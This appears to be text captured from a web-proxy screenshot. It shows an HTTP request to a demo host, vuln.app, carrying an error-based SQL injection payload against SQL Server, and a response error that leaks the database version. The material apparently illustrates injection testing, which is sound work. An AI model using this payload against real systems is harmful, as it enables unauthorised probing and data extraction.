 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=1%27%2buser_name(@@version)-- HTTP/1.1
2 Host: vuln.app
3
4
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
31 Error: SQLSTATE[22018]: [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion
failed when converting the nvarchar value 'Microsoft SQL Server 2017 (RTM-CU6) (KB4101464) -
14.0.3025.34 (X64)
32 Apr  9 2018 18:00:41
33 Copyright (C) 2017 Microsoft Corporation